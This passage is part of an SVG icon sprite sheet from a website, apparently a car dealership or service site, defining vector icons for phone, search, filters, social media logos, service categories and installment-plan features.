        <path d="M33 25.38v4.5a3 3 0 01-3.27 3 29.684 29.684 0 01-12.945-4.605 29.25 29.25 0 01-9-9A29.685 29.685 0 013.18 6.27 3 3 0 016.165 3h4.5a3 3 0 013 2.58c.19 1.44.542 2.854 1.05 4.215a3 3 0 01-.675 3.165l-1.905 1.905a24 24 0 009 9l1.905-1.905a3 3 0 013.165-.675c1.361.508 2.775.86 4.215 1.05A3 3 0 0133 25.38z"/>
    </svg>
    <svg fill="none" viewBox="0 0 36 36" id="ico_lbl" xmlns="http://www.w3.org/2000/svg">
        <path d="M30.885 20.115L20.13 30.87a3 3 0 01-4.245 0L3 18V3h15l12.885 12.885a3 3 0 010 4.23zM10.5 10.5h.015"/>
    </svg>
    <svg viewBox="0 0 22 12" id="ico_pag_arrow" xmlns="http://www.w3.org/2000/svg">
        <path d="M1 6.75a.75.75 0 010-1.5v1.5zm20.53-1.28a.75.75 0 010 1.06l-4.773 4.773a.75.75 0 01-1.06-1.06L19.939 6l-4.242-4.243a.75.75 0 111.06-1.06L21.53 5.47zM1 5.25h20v1.5H1v-1.5z"/>
    </svg>
    <svg fill="none" viewBox="0 0 36 36" id="ico_testdrive" xmlns="http://www.w3.org/2000/svg">
        <g clip-path="url(#aoclip0)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round">
            <path d="M7.393 7.393c5.858-5.858 15.356-5.858 21.214 0 5.858 5.858 5.858 15.355 0 21.213-5.858 5.858-15.356 5.858-21.214 0-5.857-5.858-5.857-15.355 0-21.213z"/>
            <path d="M15.048 15.047a4.175 4.175 0 115.904 5.905 4.175 4.175 0 01-5.904-5.905zM18 32.998V22.5m4.5-4.5h10.497M3.003 18h10.498"/>
        </g>
        <defs>
            <clipPath id="aoclip0">
                <path fill="#fff" d="M0 0h36v36H0z"/>
            </clipPath>
        </defs>
    </svg>
    <svg fill="none" viewBox="0 0 36 36" id="ico_zoom" xmlns="http://www.w3.org/2000/svg">
        <path d="M16.5 28.5c6.627 0 12-5.373 12-12s-5.373-12-12-12-12 5.373-12 12 5.373 12 12 12zm15 3l-6.525-6.525M16.5 12v9M12 16.5h9"/>
    </svg>
    <svg fill="none" viewBox="0 0 36 36" id="icon-added" xmlns="http://www.w3.org/2000/svg">
        <circle cx="18" cy="18" r="18" fill="#DA291C"/>
        <path d="M18 14v8M22 18h-8" stroke="#fff"/>
        <circle cx="18" cy="18" r="9.5" stroke="#fff"/>
    </svg>
    <svg fill="none" viewBox="0 0 24 24" id="icon-clear" xmlns="http://www.w3.org/2000/svg">
        <rect width="24" height="24" rx="12" fill="#DA291C"/>
        <path d="M14.5 9.5l-5 5m0-5l5 5" stroke="#fff" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <svg fill="none" viewBox="0 0 16 16" id="icon-yandex" xmlns="http://www.w3.org/2000/svg">
        <g clip-path="url(#asclip0_4749_25561)">
            <mask id="asa" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="16" height="16">
                <path d="M0 0h16v16H0V0z" fill="#fff"/>
            </mask>
            <g mask="url(#asa)">
                <path d="M8 16A8 8 0 108 0a8 8 0 000 16z" fill="#FC3F1D"/>
                <path d="M9.258 13H11V3H8.463C5.91 3 4.57 4.307 4.57 6.238c0 1.667.869 2.606 2.407 3.627l.934.617-1.2-1.006L4.336 13h1.89l2.54-3.789-.883-.587c-1.067-.72-1.59-1.277-1.59-2.489 0-1.065.75-1.784 2.178-1.784h.78V13h.008-.001z"
                      fill="#fff"/>
            </g>
        </g>
        <defs>
            <clipPath id="asclip0_4749_25561">
                <path fill="#fff" d="M0 0h16v16H0z"/>
            </clipPath>
        </defs>
    </svg>
    <svg fill="none" viewBox="0 0 18 19" id="icon_arrow_down" xmlns="http://www.w3.org/2000/svg">
        <path d="M5.25 8L9 11.75 12.75 8" stroke="#54585A" stroke-width="1.3" stroke-linecap="round"
              stroke-linejoin="round"/>
    </svg>
    <svg fill="none" viewBox="0 0 24 24" id="icon_arrow_dropdown" xmlns="http://www.w3.org/2000/svg">
        <path d="M6 9l6 6 6-6"/>
    </svg>
    <svg fill="none" viewBox="0 0 24 24" id="icon_arrow_left">
        <path d="M10 7l5 5-5 5"/>
    </svg>
    <svg fill="none" viewBox="0 0 18 18" id="icon_arrow_right" xmlns="http://www.w3.org/2000/svg">
        <path d="M3.75 9h10.5M9 3.75L14.25 9 9 14.25" stroke="#fff" stroke-width="1.5" stroke-linecap="round"
              stroke-linejoin="round"/>
    </svg>
    <svg fill="none" viewBox="0 0 18 18" id="icon_ask" xmlns="http://www.w3.org/2000/svg">
        <path d="M16.5 1.5L8.25 9.75M16.5 1.5l-5.25 15-3-6.75-6.75-3 15-5.25z"/>
    </svg>
    <svg fill="none" viewBox="0 0 30 30" id="icon_camera" xmlns="http://www.w3.org/2000/svg">
        <rect width="30" height="30" rx="4" fill="#0E2238"/>
        <path clip-rule="evenodd"
              d="M9 9h5a4 4 0 014 4v.125l1.94-1.213A2 2 0 0123 13.608v2.784a2 2 0 01-3.06 1.7L18 16.875V17a4 4 0 01-4 4H9a4 4 0 01-4-4v-4a4 4 0 014-4z"
              stroke="#fff" stroke-linecap="round" stroke-linejoin="round"/>
        <path clip-rule="evenodd" d="M11.5 17a2 2 0 110-4 2 2 0 010 4z" stroke="#fff" stroke-linecap="round"
              stroke-linejoin="round"/>
        <path d="M18 13.125v3.75" stroke="#fff" stroke-linecap="round"/>
    </svg>
    <svg fill="none" viewBox="0 0 36 36" id="icon_card_link1" xmlns="http://www.w3.org/2000/svg">
        <path d="M16.5 28.5c6.627 0 12-5.373 12-12s-5.373-12-12-12-12 5.373-12 12 5.373 12 12 12zM31.5 31.5l-6.525-6.525M16.5 12v9M12 16.5h9"/>
    </svg>
    <svg fill="none" viewBox="0 0 36 36" id="icon_card_link2" xmlns="http://www.w3.org/2000/svg">
        <path d="M28.5 7.5l-21 21M9.75 13.5a3.75 3.75 0 100-7.5 3.75 3.75 0 000 7.5zM26.25 30a3.75 3.75 0 100-7.5 3.75 3.75 0 000 7.5z"/>
    </svg>
    <svg fill="none" viewBox="0 0 36 36" id="icon_card_link3" xmlns="http://www.w3.org/2000/svg">
        <path d="M19.5 3H9a3 3 0 00-3 3v24a3 3 0 003 3h18a3 3 0 003-3V13.5L19.5 3z"/>
        <path d="M19.5 3v10.5H30"/>
    </svg>
    <svg fill="none" viewBox="0 0 36 36" id="icon_card_link4" xmlns="http://www.w3.org/2000/svg">
        <g clip-path="url(#bcclip0)">
            <path d="M7.393 7.393c5.858-5.857 15.356-5.857 21.214 0 5.858 5.858 5.858 15.356 0 21.214-5.858 5.858-15.356 5.858-21.214 0-5.857-5.858-5.857-15.356 0-21.214z"/>
            <path d="M15.048 15.048a4.175 4.175 0 115.904 5.904 4.175 4.175 0 01-5.904-5.904zM18 32.998V22.5M22.5 18h10.498M3.002 18H13.5"/>
        </g>
        <defs>
            <clipPath id="bcclip0">
                <path fill="#fff" d="M0 0h36v36H0z"/>
            </clipPath>
        </defs>
    </svg>
    <svg fill="none" viewBox="0 0 12 11" id="icon_check" xmlns="http://www.w3.org/2000/svg">
        <path d="M2 5.5L4.667 8 10 3" stroke="#fff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <svg fill="none" viewBox="0 0 24 24" id="icon_close" xmlns="http://www.w3.org/2000/svg">
        <path d="M18 6L6 18M6 6l12 12"/>
    </svg>
    <svg fill="none" viewBox="0 0 18 18" id="icon_compare" xmlns="http://www.w3.org/2000/svg">
        <path d="M13.5 15V7.5M9 15V3M4.5 15v-4.5"/>
    </svg>
    <svg fill="none" viewBox="0 0 26 26" id="icon_drive" xmlns="http://www.w3.org/2000/svg">
        <g clip-path="url(#bgclip0)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round">
            <path d="M5.34 5.34c4.23-4.231 11.09-4.231 15.32 0 4.231 4.23 4.231 11.09 0 15.32-4.23 4.23-11.09 4.23-15.32 0-4.231-4.23-4.231-11.09 0-15.32z"/>
            <path d="M10.868 10.868a3.015 3.015 0 114.264 4.265 3.015 3.015 0 01-4.264-4.265zM13 23.831V16.25M16.25 13h7.582M2.168 13H9.75"/>
        </g>
        <defs>
            <clipPath id="bgclip0">
                <path fill="#fff" stroke="transparent" d="M0 0h26v26H0z"/>
            </clipPath>
        </defs>
    </svg>
    <svg fill="none" viewBox="0 0 24 24" id="icon_dropdown" xmlns="http://www.w3.org/2000/svg">
        <path d="M7 10l5 5 5-5" stroke="#2C2C2C" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <svg viewBox="0 0 24 25" id="icon_fb" xmlns="http://www.w3.org/2000/svg">
        <path d="M13.313 9.844V7.719c0-.587.476-1.063 1.062-1.063h1.063V4h-2.126a3.187 3.187 0 00-3.187 3.188v2.656H8V12.5h2.125V21h3.188v-8.5h2.124L16.5 9.844h-3.188z"/>
    </svg>
    <svg fill="none" viewBox="0 0 20 20" id="icon_filter" xmlns="http://www.w3.org/2000/svg">
        <path d="M3.333 17.5v-5.833M3.333 8.333V2.5M10 17.5V10M10 6.667V2.5M16.666 17.5v-4.167M16.666 10V2.5M.833 11.667h5M7.5 6.667h5M14.166 13.333h5"
              stroke="#fff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <svg fill="none" viewBox="0 0 24 24" id="icon_filter_down" xmlns="http://www.w3.org/2000/svg">
        <path d="M7 10l5 5 5-5"/>
    </svg>
    <svg fill="none" viewBox="0 0 20 20" id="icon_filter_red" xmlns="http://www.w3.org/2000/svg">
        <path d="M3.333 17.5v-5.833M3.333 8.333V2.5M10 17.5V10M10 6.667V2.5M16.667 17.5v-4.167M16.667 10V2.5M.833 11.667h5M7.5 6.667h5M14.167 13.333h5"
              stroke="#DA291C" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <svg fill="none" viewBox="0 0 20 20" id="icon_filter_white" xmlns="http://www.w3.org/2000/svg">
        <path d="M3.333 17.5v-5.833M3.333 8.333V2.5M10 17.5V10M10 6.667V2.5M16.667 17.5v-4.167M16.667 10V2.5M.833 11.667h5M7.5 6.667h5M14.167 13.333h5"
              stroke="#FFF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <svg fill="none" viewBox="0 0 18 18" id="icon_graph" xmlns="http://www.w3.org/2000/svg">
        <path d="M13.5 15V7.5M9 15V3M4.5 15v-4.5"/>
    </svg>
    <svg fill="none" viewBox="0 0 18 18" id="icon_heart" xmlns="http://www.w3.org/2000/svg">
        <path d="M15.63 3.458a4.125 4.125 0 00-5.835 0L9 4.253l-.795-.796A4.126 4.126 0 002.37 9.293l.795.795L9 15.922l5.835-5.835.795-.795a4.125 4.125 0 000-5.835z"/>
    </svg>
    <svg viewBox="0 0 24 24" id="icon_inst" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M18.954 9.11c.03.535.046 1.498.046 2.89 0 1.392-.015 2.355-.046 2.89-.06 1.263-.437 2.241-1.13 2.934-.693.693-1.67 1.07-2.935 1.13-.534.03-1.497.046-2.889.046-1.392 0-2.355-.015-2.89-.046-1.263-.06-2.242-.437-2.934-1.13-.693-.693-1.07-1.67-1.13-2.935C5.016 14.355 5 13.392 5 12c0-1.392.015-2.355.046-2.89.06-1.263.437-2.242 1.13-2.934.692-.693 1.67-1.07 2.935-1.13C9.645 5.016 10.608 5 12 5c1.392 0 2.355.015 2.89.046 1.263.06 2.241.437 2.934 1.13.693.692 1.07 1.67 1.13 2.935zm-1.61-.865c0-.297-.105-.552-.317-.764a1.042 1.042 0 00-.764-.317c-.298 0-.553.105-.764.317a1.042 1.042 0 00-.318.764c0 .298.106.553.318.765.211.211.466.317.764.317s.553-.106.764-.317c.212-.212.318-.467.318-.765zM14.68 12a2.68 2.68 0 11-5.361 0 2.68 2.68 0 015.361 0zm1.138 0a3.818 3.818 0 11-7.637 0 3.818 3.818 0 017.637 0z"/>
    </svg>
    <svg viewBox="0 0 18 18" id="icon_like" xmlns="http://www.w3.org/2000/svg">
        <path d="M15.63 3.458a4.125 4.125 0 00-5.835 0L9 4.253l-.795-.796A4.126 4.126 0 002.37 9.293l.795.795L9 15.922l5.835-5.835.795-.795a4.125 4.125 0 000-5.835z"/>
    </svg>
    <svg fill="none" viewBox="0 0 20 20" id="icon_mail" xmlns="http://www.w3.org/2000/svg">
        <path d="M10 13.333a3.333 3.333 0 100-6.666 3.333 3.333 0 000 6.666z" stroke="#DA291C" stroke-width="1.2"
              stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M13.333 6.667v4.166a2.5 2.5 0 105 0V10a8.333 8.333 0 10-3.266 6.617" stroke="#DA291C"
              stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <svg fill="none" viewBox="0 0 18 18" id="icon_phone" xmlns="http://www.w3.org/2000/svg">
        <path d="M16.5 12.69v2.25a1.502 1.502 0 01-1.635 1.5 14.843 14.843 0 01-6.472-2.303 14.625 14.625 0 01-4.5-4.5A14.843 14.843 0 011.59 3.136 1.5 1.5 0 013.083 1.5h2.25a1.5 1.5 0 011.5 1.29 9.63 9.63 0 00.525 2.108A1.5 1.5 0 017.02 6.48l-.952.953a12 12 0 004.5 4.5l.952-.953a1.5 1.5 0 011.583-.338c.68.254 1.387.43 2.107.526a1.5 1.5 0 011.29 1.522z"/>
    </svg>
    <svg fill="none" viewBox="0 0 18 18" id="icon_placemark" xmlns="http://www.w3.org/2000/svg">
        <path d="M15.75 7.5c0 5.25-6.75 9.75-6.75 9.75s-6.75-4.5-6.75-9.75a6.75 6.75 0 0113.5 0z" stroke="#DA291C"
              stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M9 9.75a2.25 2.25 0 100-4.5 2.25 2.25 0 000 4.5z" stroke="#DA291C" stroke-width="1.5"
              stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <svg fill="none" viewBox="0 0 14 15" id="icon_placemark_gray" xmlns="http://www.w3.org/2000/svg">
        <g clip-path="url(#buclip0)" stroke="#88979E" stroke-linecap="round" stroke-linejoin="round">
            <path d="M12.25 6.333c0 4.084-5.25 7.584-5.25 7.584s-5.25-3.5-5.25-7.584a5.25 5.25 0 0110.5 0z"/>
            <path d="M7 8.083a1.75 1.75 0 100-3.5 1.75 1.75 0 000 3.5z"/>
        </g>
        <defs>
            <clipPath id="buclip0">
                <path fill="#fff" transform="translate(0 .5)" d="M0 0h14v14H0z"/>
            </clipPath>
        </defs>
    </svg>
    <svg fill="none" viewBox="0 0 20 20" id="icon_remove" xmlns="http://www.w3.org/2000/svg">
        <path d="M2.5 5h15M6.667 5V3.333a1.667 1.667 0 011.667-1.667h3.333a1.667 1.667 0 011.667 1.667V5m2.5 0v11.666a1.666 1.666 0 01-1.667 1.667H5.834a1.667 1.667 0 01-1.667-1.666V5h11.667zM8.333 9.166v5M11.667 9.166v5"/>
    </svg>
    <svg fill="none" viewBox="0 0 18 18" id="icon_search" xmlns="http://www.w3.org/2000/svg">
        <path d="M8.25 14.25a6 6 0 100-12 6 6 0 000 12zM15.75 15.75l-3.263-3.262" stroke="#2C2C2C" stroke-width="1.5"
              stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <svg fill="none" viewBox="0 0 18 18" id="icon_search_gray" xmlns="http://www.w3.org/2000/svg">
        <path d="M8.25 14.25a6 6 0 100-12 6 6 0 000 12zM15.75 15.75l-3.263-3.262" stroke="#54585A" stroke-width="1.5"
              stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <svg fill="none" viewBox="0 0 60 60" id="icon_service1" xmlns="http://www.w3.org/2000/svg">
        <path d="M30 37.5a7.5 7.5 0 100-15 7.5 7.5 0 000 15z"/>
        <path d="M48.5 37.5a4.125 4.125 0 00.825 4.55l.15.15a5 5 0 010 7.075 5 5 0 01-7.075 0l-.15-.15a4.125 4.125 0 00-4.55-.825 4.125 4.125 0 00-2.5 3.775v.425a5 5 0 11-10 0v-.225a4.125 4.125 0 00-2.7-3.775 4.125 4.125 0 00-4.55.825l-.15.15a5 5 0 01-7.075 0 5 5 0 010-7.075l.15-.15a4.125 4.125 0 00.825-4.55 4.125 4.125 0 00-3.775-2.5H7.5a5 5 0 010-10h.225a4.125 4.125 0 003.775-2.7 4.125 4.125 0 00-.825-4.55l-.15-.15a5 5 0 011.623-8.16 5 5 0 015.452 1.085l.15.15a4.125 4.125 0 004.55.825h.2A4.125 4.125 0 0025 7.925V7.5a5 5 0 0110 0v.225a4.125 4.125 0 002.5 3.775 4.125 4.125 0 004.55-.825l.15-.15a5 5 0 018.16 1.623 5 5 0 01-1.085 5.452l-.15.15a4.125 4.125 0 00-.825 4.55v.2a4.125 4.125 0 003.775 2.5h.425a5 5 0 110 10h-.225a4.125 4.125 0 00-3.775 2.5z"/>
    </svg>
    <svg fill="none" viewBox="0 0 60 60" id="icon_service2" xmlns="http://www.w3.org/2000/svg">
        <path d="M27.5 47.5c11.046 0 20-8.954 20-20s-8.954-20-20-20-20 8.954-20 20 8.954 20 20 20zM52.5 52.5L41.625 41.625M27.5 20v15M20 27.5h15"/>
    </svg>
    <svg fill="none" viewBox="0 0 60 60" id="icon_service3" xmlns="http://www.w3.org/2000/svg">
        <path d="M38.75 18.75L47.5 10m5-5l-5 5 5-5zM28.475 29.025a13.751 13.751 0 01-9.703 23.538A13.75 13.75 0 019.03 48.47a13.75 13.75 0 0119.443-19.442l.002-.003zm0 0L38.75 18.75 28.475 29.025zM38.75 18.75l7.5 7.5L55 17.5 47.5 10l-8.75 8.75z"/>
    </svg>
    <svg fill="none" viewBox="0 0 60 60" id="icon_service4" xmlns="http://www.w3.org/2000/svg">
        <path d="M47.5 12.5l-35 35M16.25 22.5a6.25 6.25 0 100-12.5 6.25 6.25 0 000 12.5zM43.75 50a6.25 6.25 0 100-12.5 6.25 6.25 0 000 12.5z"/>
    </svg>
    <svg fill="none" viewBox="0 0 60 60" id="icon_service5" xmlns="http://www.w3.org/2000/svg">
        <path d="M32.5 5H15a5 5 0 00-5 5v40a5 5 0 005 5h30a5 5 0 005-5V22.5L32.5 5z"/>
        <path d="M32.5 5v17.5H50"/>
    </svg>
    <svg fill="none" viewBox="0 0 60 60" id="icon_service6" xmlns="http://www.w3.org/2000/svg">
        <path d="M50 52.5v-5a10 10 0 00-10-10H20a10 10 0 00-10 10v5M30 27.5c5.523 0 10-4.477 10-10s-4.477-10-10-10-10 4.477-10 10 4.477 10 10 10z"/>
    </svg>
    <svg fill="none" viewBox="0 0 47 30" id="icon_service_1" xmlns="http://www.w3.org/2000/svg">
        <path d="M36.516 29.296a5.781 5.781 0 01-5.772-5.772v-.118h-11.78v.118a5.781 5.781 0 01-5.771 5.772 5.781 5.781 0 01-5.772-5.772v-.118H2.238c-.353 0-.824-.236-.942-.59C.47 21.522 0 19.873 0 18.342c0-4.594 3.77-8.364 8.363-8.364h3.299c1.884-5.065 6.832-8.48 12.25-8.48h10.013C41.11 1.496 47 7.385 47 14.57v.825c0 2.591 0 5.3-1.767 7.539-.235.235-.589.47-.942.47h-1.885v.119c-.118 3.18-2.71 5.772-5.89 5.772zM17.67 21.05h14.489c.353 0 .707.118.942.471.236.236.354.707.236 1.06-.118.354-.118.59-.118.943a3.419 3.419 0 003.416 3.416 3.418 3.418 0 003.416-3.416c0-.236 0-.59-.118-.943-.117-.353 0-.706.236-1.06.236-.235.589-.471.942-.471h2.592c.942-1.531.942-3.416.942-5.536v-.825c0-5.89-4.83-10.72-10.72-10.72h-10.13c-4.711 0-8.952 3.181-10.248 7.658-.117.47-.589.824-1.178.824H8.246c-3.299 0-6.008 2.71-6.008 6.008 0 .942.236 1.884.707 2.709h5.89c.353 0 .706.118.942.471.236.236.353.707.236 1.06-.118.353-.118.707-.118.942a3.418 3.418 0 003.416 3.417 3.418 3.418 0 003.416-3.416c0-.236 0-.59-.118-.943s0-.707.236-1.06a.886.886 0 01.824-.589z"
              fill="#DA291C"/>
        <path d="M12.253 12.45c-.59 0-1.06-.352-1.178-.941l-.943-4.005C9.78 5.972 8.837 4.676 7.423 3.852c-1.296-.825-2.945-1.06-4.476-.707-.59.118-1.296-.235-1.414-.824-.117-.59.236-1.296.825-1.414A8.339 8.339 0 018.6 1.967c1.885 1.178 3.18 2.945 3.77 5.183l.942 4.005c.117.59-.236 1.296-.825 1.414 0-.118-.118-.118-.235-.118z"
              fill="#DA291C"/>
    </svg>
    <svg fill="none" viewBox="0 0 34 34" id="icon_service_2" xmlns="http://www.w3.org/2000/svg">
        <path d="M6.1 33.262c-1.6 0-3.2-.6-4.3-1.8-1.2-1.2-1.8-2.7-1.8-4.3 0-1.6.6-3.2 1.8-4.3 1.3-1.3 3.1-1.9 4.9-1.8l10.8-10.8c-.8-2.8 0-5.8 2.1-7.9 1.8-1.8 4.2-2.6 6.7-2.3.4 0 .7.3.8.7.1.4 0 .8-.2 1l-.1.1-3.9 3.9 1.4 3.3 3.3 1.4 4-4c.3-.3.7-.4 1-.2.4.1.6.4.7.8.3 2.5-.5 4.9-2.3 6.7-1.5 1.5-3.5 2.4-5.7 2.4-.7 0-1.5-.1-2.2-.3l-10.8 10.8c.2 1.8-.5 3.6-1.8 4.9-1.2 1.1-2.8 1.7-4.4 1.7zm0-10.3c-1.1 0-2.1.4-2.9 1.2-.8.8-1.2 1.8-1.2 2.9 0 1.1.4 2.2 1.2 2.9.8.8 1.8 1.2 2.9 1.2 1.1 0 2.2-.4 2.9-1.2 1-1 1.4-2.3 1.1-3.7-.1-.3 0-.7.3-.9l11.6-11.6c.3-.3.7-.4 1.1-.2.7.3 1.4.4 2.1.4 1.6 0 3.1-.6 4.3-1.8.7-.7 1.2-1.6 1.5-2.6l-2.6 2.6c-.3.3-.7.4-1.1.2l-4.3-1.8c-.2-.1-.4-.3-.5-.5l-1.8-4.3c-.2-.4-.1-.8.2-1.1l2.6-2.6c-1 .3-1.8.8-2.6 1.5-1.7 1.7-2.2 4.2-1.4 6.4.1.4 0 .8-.2 1.1l-11.6 11.6c-.2.2-.6.3-.9.3-.2.1-.5 0-.7 0z"
              fill="#DA291C"/>
        <path d="M6.1 30.363c-.9 0-1.7-.3-2.3-.9-1.3-1.3-1.3-3.3 0-4.5 1.2-1.2 3.3-1.2 4.5 0 1.3 1.3 1.3 3.3 0 4.5-.6.6-1.4.9-2.2.9zm0-4.4c-.3 0-.6.1-.9.4-.5.5-.5 1.2 0 1.7s1.3.5 1.7 0c.5-.5.5-1.2 0-1.7-.2-.3-.5-.4-.8-.4z"
              fill="#DA291C"/>
    </svg>
    <svg fill="none" viewBox="0 0 34 25" id="icon_service_3" xmlns="http://www.w3.org/2000/svg">
        <path d="M31.8 13.039h-3.7c-2.3 0-5.4-2.5-5.4-4.4 0-.5.2-.9.5-1.2.9-.8 2.5-.8 4.2-.8h1.8c.6 0 1 .4 1 1s-.4 1-1 1h-1.8c-.8 0-2.2 0-2.7.2.3.7 2 2.3 3.4 2.3h3.7c.6 0 1 .4 1 1 0 .5-.5.9-1 .9z"
              fill="#DA291C"/>
        <path d="M24.6 24.14h-3c-.5 0-1-.4-1-.9-.3-4.4-4-7.9-8.4-7.9s-8.1 3.5-8.4 7.9c0 .5-.5.9-1 .9H1c-.6 0-1-.4-1-1V1.04c0-.3.1-.6.4-.8.2-.2.5-.3.8-.2l23.6 3.7c.1 0 .2 0 .3.1 4.2 2 8 4.3 8 10.1-.2 5.7-3.9 10.2-8.5 10.2zm-2.1-2h2.1c3.5 0 6.4-3.7 6.4-8.2 0-4.2-2.2-6-6.7-8.2L2 2.24v19.3c1-4.7 5.3-8.2 10.2-8.2 5.1 0 9.5 3.8 10.3 8.8z"
              fill="#DA291C"/>
    </svg>
    <svg fill="none" viewBox="0 0 34 34" id="icon_service_4" xmlns="http://www.w3.org/2000/svg">
        <path d="M17 21.25c5.477 0 9.917-4.44 9.917-9.917 0-5.477-4.44-9.917-9.917-9.917-5.477 0-9.917 4.44-9.917 9.917 0 5.476 4.44 9.916 9.917 9.916z"
              stroke="#DA291C" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M11.63 19.678L9.918 32.584 17 28.334l7.083 4.25-1.714-12.92" stroke="#DA291C" stroke-width="2"
              stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <svg fill="none" viewBox="0 0 24 24" id="icon_share" xmlns="http://www.w3.org/2000/svg">
        <path d="M18 8a3 3 0 100-6 3 3 0 000 6zM6 15a3 3 0 100-6 3 3 0 000 6zM18 22a3 3 0 100-6 3 3 0 000 6zM8.59 13.51l6.83 3.98M15.41 6.51l-6.82 3.98"/>
    </svg>
    <svg viewBox="0 0 18 17" id="icon_star" xmlns="http://www.w3.org/2000/svg">
        <path d="M8.103 1.317a1 1 0 011.794 0l1.81 3.666a1 1 0 00.752.548l4.046.587a1 1 0 01.555 1.706l-2.928 2.854a1 1 0 00-.288.885l.691 4.03a1 1 0 01-1.45 1.054l-3.62-1.902a1 1 0 00-.93 0l-3.62 1.902a1 1 0 01-1.45-1.054l.69-4.03a1 1 0 00-.287-.885L.94 7.824a1 1 0 01.555-1.706l4.046-.587a1 1 0 00.753-.548l1.81-3.666z"/>
    </svg>
    <svg fill="none" viewBox="0 0 110 110" id="icon_success" xmlns="http://www.w3.org/2000/svg">
        <path d="M91.667 27.5L41.25 77.917 18.333 55" stroke="#DA291C" stroke-width="6" stroke-linecap="round"
              stroke-linejoin="round"/>
    </svg>
    <svg fill="none" viewBox="0 0 14 14" id="icon_tooltip" xmlns="http://www.w3.org/2000/svg">
        <path d="M7 12.833A5.833 5.833 0 107 1.167a5.833 5.833 0 000 11.666z" stroke="#88979E" stroke-linecap="round"
              stroke-linejoin="round"/>
        <path d="M5.302 5.25a1.75 1.75 0 013.401.583c0 1.167-1.75 1.75-1.75 1.75M7 9.917h.006" stroke="#88979E"
              stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <svg fill="none" viewBox="0 0 18 18" id="icon_user" xmlns="http://www.w3.org/2000/svg">
        <path d="M15 15.75v-1.5a3 3 0 00-3-3H6a3 3 0 00-3 3v1.5M9 8.25a3 3 0 100-6 3 3 0 000 6z"/>
    </svg>
    <svg fill="none" viewBox="0 0 20 20" id="icon_web" xmlns="http://www.w3.org/2000/svg">
        <path d="M10 18.333a8.333 8.333 0 100-16.666 8.333 8.333 0 000 16.666zM1.667 10h16.666" stroke="#DA291C"
              stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M10 1.667A12.75 12.75 0 0113.333 10 12.75 12.75 0 0110 18.333 12.75 12.75 0 016.667 10 12.75 12.75 0 0110 1.667v0z"
              stroke="#DA291C" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <svg fill="none" viewBox="0 0 25 25" id="icon_youtube" xmlns="http://www.w3.org/2000/svg">
        <circle cx="12.5" cy="12.5" r="12.5" fill="#DC271C"/>
        <path d="M9 9.202a1.2 1.2 0 011.836-1.018l6.136 3.835a1.2 1.2 0 010 2.035l-6.136 3.835A1.2 1.2 0 019 16.872v-7.67z"
              fill="#fff"/>
    </svg>
    <svg viewBox="0 0 25 25" id="icon_yt" xmlns="http://www.w3.org/2000/svg">
        <path d="M22.938 7.302c-.254-.9-1-1.61-1.945-1.852C19.266 5 12.357 5 12.357 5s-6.909 0-8.636.433c-.927.242-1.69.97-1.945 1.87-.455 1.644-.455 5.054-.455 5.054s0 3.428.455 5.055c.254.9 1 1.61 1.945 1.852 1.745.45 8.636.45 8.636.45s6.909 0 8.636-.432c.946-.243 1.69-.953 1.945-1.853.455-1.644.455-5.054.455-5.054s.018-3.428-.455-5.073zm-12.78 8.206V9.207l5.744 3.15-5.745 3.15z"/>
    </svg>
    <svg fill="none" viewBox="0 0 18 18" id="information" xmlns="http://www.w3.org/2000/svg">
        <g clip-path="url(#cqclip0_613_505)">
            <circle cx="9" cy="5.25" r=".75" fill="#2C2C2C"/>
            <path d="M8.25 7.5H9v5.25M16.5 9a7.5 7.5 0 11-15 0 7.5 7.5 0 0115 0z" stroke="#2C2C2C" stroke-width="1.5"
                  stroke-linecap="round" stroke-linejoin="round"/>
        </g>
        <defs>
            <clipPath id="cqclip0_613_505">
                <path fill="#fff" d="M0 0h18v18H0z"/>
            </clipPath>
        </defs>
    </svg>
    <svg fill="none" viewBox="0 0 44 44" id="installment-advantages-1" xmlns="http://www.w3.org/2000/svg">
        <path d="M34.833 9.167L9.167 34.833M11.917 16.5a4.583 4.583 0 100-9.167 4.583 4.583 0 000 9.167zM32.083 36.667a4.583 4.583 0 100-9.167 4.583 4.583 0 000 9.167z"
              stroke="#DA291C" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <svg fill="none" viewBox="0 0 44 44" id="installment-advantages-2" xmlns="http://www.w3.org/2000/svg">
        <path d="M25.667 3.667H11a3.667 3.667 0 00-3.667 3.666v29.334A3.667 3.667 0 0011 40.333h22a3.667 3.667 0 003.667-3.666v-22l-11-11z"
              stroke="#DA291C" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M25.667 3.667v11h11M16.5 27.5h11" stroke="#DA291C" stroke-width="2" stroke-linecap="round"
              stroke-linejoin="round"/>
    </svg>
    <svg fill="none" viewBox="0 0 44 44" id="installment-advantages-3" xmlns="http://www.w3.org/2000/svg">
        <path d="M22 40.333c10.125 0 18.333-8.208 18.333-18.333 0-10.125-8.208-18.333-18.333-18.333C11.875 3.667 3.667 11.875 3.667 22c0 10.125 8.208 18.333 18.333 18.333z"
              stroke="#DA291C" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
